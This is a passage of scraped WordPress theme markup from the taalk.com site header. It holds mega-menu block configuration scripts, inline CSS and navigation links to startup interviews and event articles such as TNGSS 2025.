info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style","category_id":"426","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_40"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "tdb_header_mega_menu";
block_tdi_40.post_count = "5";
block_tdi_40.found_posts = "7";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "2";
tdBlocksArray.push(block_tdi_40); </script><div class="tdb-mega-modules-wrap"><div id=tdi_40 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://taalk.com/category/interviews/" class="td-post-category">Interviews</a><div class="td-module-thumb"><a href="https://taalk.com/how-to-create-a-meaningful-brand-that-will-scale-your-startup/"  rel="bookmark" class="td-image-wrap " title="How to create a meaningful brand that will scale your startup &#8211; Denny Kurien Interview" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://taalk.com/wp-content/uploads/2022/01/denny_kurien3-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><p class="entry-title td-module-title"><a href="https://taalk.com/how-to-create-a-meaningful-brand-that-will-scale-your-startup/"  rel="bookmark" title="How to create a meaningful brand that will scale your startup &#8211; Denny Kurien Interview">How to create a meaningful brand that will scale your startup &#8211; Denny Kurien Interview</a></p><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-25T18:02:36+00:00" ></time></span> </span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://taalk.com/category/insights/" class="td-post-category">insights</a><div class="td-module-thumb"><a href="https://taalk.com/gary-vee-with-mark-zuckerberg-on-web3-metaverse/"  rel="bookmark" class="td-image-wrap " title="Exploring the Future: Gary Vee&#8217;s Exclusive Interview with Mark Zuckerberg on the Metaverse and Web3.0" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://taalk.com/wp-content/uploads/2021/11/maxresdefault-2-324x400.jpg"  ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"><p class="entry-title td-module-title"><a href="https://taalk.com/gary-vee-with-mark-zuckerberg-on-web3-metaverse/"  rel="bookmark" title="Exploring the Future: Gary Vee&#8217;s Exclusive Interview with Mark Zuckerberg on the Metaverse and Web3.0">Exploring the Future: Gary Vee&#8217;s Exclusive Interview with Mark Zuckerberg on the Metaverse and Web3.0</a></p><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-12T06:10:37+00:00" ></time></span> </span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://taalk.com/category/interviews/" class="td-post-category">Interviews</a><div class="td-module-thumb"><a href="https://taalk.com/kalki-subramaniam-writer-talks-about-we-are-not-others/"  rel="bookmark" class="td-image-wrap " title="Kalki Subramaniam taalks about her inspiring book &#8220;We are not others&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://taalk.com/wp-content/uploads/2021/10/wearenotothers-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><p class="entry-title td-module-title"><a href="https://taalk.com/kalki-subramaniam-writer-talks-about-we-are-not-others/"  rel="bookmark" title="Kalki Subramaniam taalks about her inspiring book &#8220;We are not others&#8221;">Kalki Subramaniam taalks about her inspiring book &#8220;We are not others&#8221;</a></p><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-09T15:51:56+00:00" ></time></span> </span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://taalk.com/category/featured-startups/" class="td-post-category">Featured Startups</a><div class="td-module-thumb"><a href="https://taalk.com/seasia-group-founder-opens-up-on-his-journey-of-being-a-natural-leader/"  rel="bookmark" class="td-image-wrap " title="Seasia group founder opens up on his Journey of being a Natural leader!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://taalk.com/wp-content/uploads/2021/06/seasinfotech2-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><p class="entry-title td-module-title"><a href="https://taalk.com/seasia-group-founder-opens-up-on-his-journey-of-being-a-natural-leader/"  rel="bookmark" title="Seasia group founder opens up on his Journey of being a Natural leader!">Seasia group founder opens up on his Journey of being a Natural leader!</a></p><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-01T16:14:40+00:00" ></time></span> </span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://taalk.com/category/interviews/" class="td-post-category">Interviews</a><div class="td-module-thumb"><a href="https://taalk.com/subsurface-history-of-humanity-victor-torvich/"  rel="bookmark" class="td-image-wrap " title="Subsurface History of Humanity &#8211; Victor Torvich" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://taalk.com/wp-content/uploads/2021/01/subsurface_humanity-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><p class="entry-title td-module-title"><a href="https://taalk.com/subsurface-history-of-humanity-victor-torvich/"  rel="bookmark" title="Subsurface History of Humanity &#8211; Victor Torvich">Subsurface History of Humanity &#8211; Victor Torvich</a></p><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-30T07:28:35+00:00" ></time></span> </span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13656"><a href="https://taalk.com/category/ai/"><div class="tdb-menu-item-text">AI</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-11033"><a href="https://taalk.com/category/events/"><div class="tdb-menu-item-text">Events</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_41 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_41" > <style>.tdi_41 .block-mega-child-cats{padding:16px 0}.tdi_41 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_41 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_41 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_41 .block-mega-child-cats{text-align:right}.tdi_41:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_41:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_41.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_41.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_41 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_41 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_41 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_41 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_41 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_41 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_41 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_41 .entry-thumb{background-position:center 50%}.tdi_41 .td-image-container{display:block;order:0}.ie10 .tdi_41 .td-module-meta-info,.ie11 .tdi_41 .td-module-meta-info{flex:auto}.tdi_41 .td-post-vid-time{display:block}.tdi_41 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_41 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_41 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_41 .td-module-meta-info{border-color:#eaeaea}.tdi_41 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_41 .td-author-date{display:inline}.tdi_41 .td-post-author-name{display:none}.tdi_41 .entry-review-stars{display:inline-block}.tdi_41 .td-icon-star,.tdi_41 .td-icon-star-empty,.tdi_41 .td-icon-star-half{font-size:15px}.tdi_41 .td-module-comments{display:none}.tdi_41 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_41:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_41 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_41 .td-module-exclusive .td-module-title a:before{display:inline-block}html:not([class*='ie']) .tdi_41 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_41 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_41 .block-mega-child-cats{width:160px}.tdi_41 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_41 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_41 .td_module_wrap .td-module-container:before{display:block!important}.tdi_41 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_41 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_41 .td-module-container:before{bottom:-13px}.tdi_41 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_41 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_41 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdb-mega-modules-wrap{padding:14px}.tdi_41 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_41 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_41 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_41 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_41 .td_module_wrap .td-module-container:before{display:block!important}.tdi_41 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_41 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_41 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_41 .td-module-container:before{bottom:-13px}.tdi_41 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_41 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_41 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_41 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_41 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_41 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_41 .td_module_wrap .td-module-container:before{display:block!important}.tdi_41 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_41 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_41 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_41 .td-module-container:before{bottom:-13px}.tdi_41 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_41 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style","category_id":"603","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_41"}';
block_tdi_41.td_column_number = "3";
block_tdi_41.block_type = "tdb_header_mega_menu";
block_tdi_41.post_count = "4";
block_tdi_41.found_posts = "55";
block_tdi_41.header_color = "";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "14";
tdBlocksArray.push(block_tdi_41); </script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_41" 
 id="tdi_42" 
 data-td_block_id="tdi_41" 
 data-td_filter_value="" 
 href="https://taalk.com/category/events/"
 >All</a><a 
 class="mega-menu-sub-cat-tdi_41" 
 id="tdi_43" 
 data-td_block_id="tdi_41" 
 data-td_filter_value="1454" 
 href="https://taalk.com/category/events/global-capability-center/"
 >GCC Next Summit 2024</a><a 
 class="mega-menu-sub-cat-tdi_41" 
 id="tdi_44" 
 data-td_block_id="tdi_41" 
 data-td_filter_value="1465" 
 href="https://taalk.com/category/events/tngss-2025/"
 >TNGSS 2025</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_41 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://taalk.com/category/ai/" class="td-post-category">AI</a><div class="td-module-thumb"><a href="https://taalk.com/gitex-global-2025/"  rel="bookmark" class="td-image-wrap " title="GITEX Global 2025: Why Dubai is the Epicenter for AI, Startup Investment, and Future Tech" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://taalk.com/wp-content/uploads/2025/10/Taalk-Post-JPG-2025-10-15T170909.897-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><p class="entry-title td-module-title"><a href="https://taalk.com/gitex-global-2025/"  rel="bookmark" title="GITEX Global 2025: Why Dubai is the Epicenter for AI, Startup Investment, and Future Tech">GITEX Global 2025: Why Dubai is the Epicenter for AI, Startup Investment, and Future Tech</a></p><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-15T11:40:20+00:00" ></time></span> </span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://taalk.com/category/events/" class="td-post-category">Events</a><div class="td-module-thumb"><a href="https://taalk.com/india-investor-speakers-tngss-2025/"  rel="bookmark" class="td-image-wrap " title="India’s Leading Investor Speakers: Spotlight from TNGSS 2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://taalk.com/wp-content/uploads/2025/10/TNGSS_2025_II1-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><p class="entry-title td-module-title"><a href="https://taalk.com/india-investor-speakers-tngss-2025/"  rel="bookmark" title="India’s Leading Investor Speakers: Spotlight from TNGSS 2025">India’s Leading Investor Speakers: Spotlight from TNGSS 2025</a></p><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-08T07:37:05+00:00" ></time></span> </span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://taalk.com/category/ai/" class="td-post-category">AI</a><div class="td-module-thumb"><a href="https://taalk.com/healthtech-startups-tngss-2025/"  rel="bookmark" class="td-image-wrap " title="HealthTech Startups: Spotlight from TNGSS 2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://taalk.com/wp-content/uploads/2025/10/TNGSS-2025-HT-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><p class="entry-title td-module-title"><a href="https://taalk.com/healthtech-startups-tngss-2025/"  rel="bookmark" title="HealthTech Startups: Spotlight from TNGSS 2025">HealthTech Startups: Spotlight from TNGSS 2025</a></p><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-02T08:48:00+00:00" ></time></span> </span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://taalk.com/category/ai/" class="td-post-category">AI</a><div class="td-module-thumb"><a href="https://taalk.com/climate-tech-and-clean-energy-startups-tngss-2025/"  rel="bookmark" class="td-image-wrap " title="Climate Tech and Clean Energy Startups: Spotlight from TNGSS 2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://taalk.com/wp-content/uploads/2025/10/TNGSS-2025-CC-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><p class="entry-title td-module-title"><a href="https://taalk.com/climate-tech-and-clean-energy-startups-tngss-2025/"  rel="bookmark" title="Climate Tech and Clean Energy Startups: Spotlight from TNGSS 2025">Climate Tech and Clean Energy Startups: Spotlight from TNGSS 2025</a></p><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-02T07:32:01+00:00" ></time></span> </span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2713"><a href="https://taalk.com/submit-startup/"><div class="tdb-menu-item-text">Submit your Startup</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14517"><a href="https://taalk.com/category/speaker/"><div class="tdb-menu-item-text">speakers</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8262 tdb-menu-item-inactive"><a href="https://taalk.com/about-us/"><div class="tdb-menu-item-text">About Us</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-13404"><a href="https://taalkstudio.com"><div class="tdb-menu-item-text">Taalk Studio</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-14763"><a href="https://taalk.com/guestpost/"><div class="tdb-menu-item-text">Write for Taalk.com: Contribute Your Insights and Expertise</div></a></li></ul></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_47 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_47" > <style>@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-top:1px!important}}</style> <style>.tdb_module_search 